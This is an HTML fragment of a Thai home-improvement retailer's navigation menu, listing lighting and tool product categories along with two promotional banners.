																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0403" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดกลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0409" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดสั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0410" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดยาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0401" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">เทียน LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0910" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดไฟตู้เย็น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0408" data-l1="โคมไฟและหลอดไฟ">หลอดไฟอัจฉริยะ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0407" data-l1="โคมไฟและหลอดไฟ">ไฟเส้นและไฟกระพริบ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG01" data-l1="โคมไฟและหลอดไฟ">รางนีออน & ดาวน์ไลท์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0101" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมไฟดาวน์ไลท์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0107" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมติดลอย LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0102" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">ชุดรางนีออน LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0103" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมตะแกรง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0104" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">รางนีออนกันฝน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0105" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมกันฝน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0106" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมโรงงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0108" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมไฮเบย์ </a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0107" data-l1="โคมไฟและหลอดไฟ">โคมติดลอย LED</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0103" data-l1="โคมไฟและหลอดไฟ">โคมตะแกรง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG02" data-l1="โคมไฟและหลอดไฟ">โคมไฟภายใน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0201" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">พัดลมตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0204" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">โคมไฟช่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0203" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">โคมไฟถาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0202" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">โคมไฟเพดาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0206" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">ไฟกิ่งภายใน </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0207" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">แทรคไลท์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0205" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">สปอตไลท์ภายใน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0201" data-l1="โคมไฟและหลอดไฟ">พัดลมตกแต่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020102" data-l1="โคมไฟและหลอดไฟ" data-l2="พัดลมตกแต่ง">พัดลมไม่มีโคมไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020103" data-l1="โคมไฟและหลอดไฟ" data-l2="พัดลมตกแต่ง">พัดลมโคมไฟ LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020101" data-l1="โคมไฟและหลอดไฟ" data-l2="พัดลมตกแต่ง">พัดลมโคมไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020104" data-l1="โคมไฟและหลอดไฟ" data-l2="พัดลมตกแต่ง">อุปกรณ์ & อะไหล่พัดลมตกแต่ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0204" data-l1="โคมไฟและหลอดไฟ">โคมไฟช่อ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020403" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟช่อ">ไฟช่อเดี่ยว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020402" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟช่อ">ไฟช่อ 3 ดวง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020401" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟช่อ">โคมไฟช่อใหญ่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0203" data-l1="โคมไฟและหลอดไฟ">โคมไฟถาด</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG03" data-l1="โคมไฟและหลอดไฟ">โคมไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0303" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟ">โคมไฟตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0302" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟ">โคมไฟตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0301" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟ">โคมไฟอ่านหนังสือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0304" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟ">ไฟสตูดิโอและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG06" data-l1="โคมไฟและหลอดไฟ">โคมไฟภายนอก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0604" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟกิ่งภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0605" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟผนังภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0607" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟหัวเสา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0608" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟถนน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0610" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟทางเดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0601" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟตกแต่งสวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0603" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟสปอทไลท์ภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0602" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0606" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟช่อภายนอก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG07" data-l1="โคมไฟและหลอดไฟ">โคมไฟโซลาร์เซลล์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0701" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟกิ่งโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0702" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟผนังโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0703" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟหัวเสาโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0704" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟทางเดินโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0705" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟสนามโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0706" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟถนนโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0707" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟสปอทไลท์โซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0708" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟตกแต่งสวนโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0709" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟช่อโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0710" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟเพดานโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0711" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ชุดรางนีออนโซลาร์เซลล์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG05" data-l1="โคมไฟและหลอดไฟ">อุปกรณ์หลอดไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0502" data-l1="โคมไฟและหลอดไฟ" data-l2="อุปกรณ์หลอดไฟ">อุปกรณ์เปลี่ยนหลอดไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0501" data-l1="โคมไฟและหลอดไฟ" data-l2="อุปกรณ์หลอดไฟ">บัลลาสต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0504" data-l1="โคมไฟและหลอดไฟ" data-l2="อุปกรณ์หลอดไฟ">สตาร์ตเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0503" data-l1="โคมไฟและหลอดไฟ" data-l2="อุปกรณ์หลอดไฟ">ขั้วหลอด</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687834" data-name="โคมไฟ ติดตั้งฟรี" ga-index="1" data-l1="โคมไฟและหลอดไฟ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687834" value="Lamps Free Installation"/>
																</div>
																<a href="https://www.homepro.co.th/sales/INSTALL_FREE_LT" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_lig_4p03_Lamps_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687835" data-name="พาแนลไลท์" ga-index="2" data-l1="โคมไฟและหลอดไฟ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687835" value="Panel Light"/>
																</div>
																<a href="https://www.homepro.co.th/sales/panel-light" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_lig_4p05_Panellight_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TOO" class="l1-link TOO">
												<span>เครื่องมือช่างและฮาร์ดแวร์</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/TOO" data-l1="เครื่องมือช่างและฮาร์ดแวร์">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO09" data-l1="เครื่องมือช่างและฮาร์ดแวร์">บันได</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0901" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดทรงA</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0902" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0903" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดสเต็ป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0904" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดพาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0905" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดนั่งร้าน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO11" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องมือไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1105" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">สว่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1108" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องฉีดน้ำและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1101" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องเป่าลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1106" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องเจียระไนและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1110" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องมือเลื่อยและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1103" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องมือตัดและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1109" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องมือขัดและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1107" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องกบไสไม้และอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1104" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องสกัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1102" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">แบตเตอรี่ & อุปกรณ์เครื่องมือไร้สาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1111" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องพ่นละออง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1112" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">ดอกสว่านและโฮซอล</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO02" data-l1="เครื่องมือช่างและฮาร์ดแวร์">ชุดและอุปกรณ์เซฟตี้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0202" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="ชุดและอุปกรณ์เซฟตี้">อุปกรณ์นิรภัยสาธารณะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0201" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="ชุดและอุปกรณ์เซฟตี้">อุปกรณ์นิรภัยส่วนบุคคล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0203" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="ชุดและอุปกรณ์เซฟตี้">อุปกรณ์ความปลอดภัยในบ้าน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO020302" data-l1="เครื่องมือช่างและฮาร์ดแวร์">กล้องวงจรปิด</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO020207" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์จราจร</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO12" data-l1="เครื่องมือช่างและฮาร์ดแวร์">กล่องเครื่องมือ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1204" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="กล่องเครื่องมือ">กล่องเครื่องมือช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1202" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="กล่องเครื่องมือ">กระเป๋าช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1203" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="กล่องเครื่องมือ">กระเป๋าเข็มขัดช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1206" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="กล่องเครื่องมือ">ชั้นเก็บอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO08" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องมือช่าง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0809" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องมือวัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0808" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ชุดเครืองมือช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0811" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">คีม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0813" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ไขควง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0816" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ประแจ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0802" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องมืองานปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0806" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ค้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0803" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ปากกาจับงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0804" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องมืองานไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0812" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เลื่อย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0805" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">กรรไกรตัดชิ้นงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0814" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ไขควงบล็อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0815" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ชะแลง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0801" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">ขวาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0807" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">สว่านมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0810" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องมืออื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0817" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือช่าง">เครื่องชั่งน้ำหนัก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO1206" data-l1="เครื่องมือช่างและฮาร์ดแวร์">ชั้นเก็บอุปกรณ์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO04" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์เคลื่อนย้าย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0401" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">รถเข็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0402" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">รถเข็นเครื่องมือช่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0403" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">รถเข็นพับได้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0404" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">รถเข็นงานอุตสาหกรรม</a>
																		</li>
